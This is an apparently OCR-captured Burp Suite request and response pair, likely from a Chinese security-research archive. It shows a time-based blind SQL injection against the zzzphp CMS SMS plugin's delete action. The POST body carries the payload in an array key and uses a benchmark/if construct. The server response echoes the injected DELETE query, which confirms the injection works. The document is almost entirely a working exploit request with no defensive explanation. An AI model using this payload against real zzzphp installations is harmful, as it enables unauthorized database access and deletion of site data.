 Request
Raw Params Headers Hex
1 POST /zzzphp/plugins/sms/sms_list.php?act=del HTTP/1.1
2 Host: 10.211.55.9
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.211.55.9/zzzphp/plugins/sms/sms_list.php
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 57
1
2 id[%3d(benchmark(20000000*(if(0,1,0)),hex(233333)))%23]=1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 17 Mar 2020 13:53:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.9
7 Set-Cookie: PHPSESSID=0chohhocpvulsr5q4k3fou0mm6; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 X-UA-Compatible: IE=edge,chrome=1
12 Content-Length: 93
13
14 string(79) "DELETE FROM sms WHERE
`id`=(benchmark(20000000*(if(0,1,0)),hex(233333)))# '1' "
15
先知社区
零组资料文库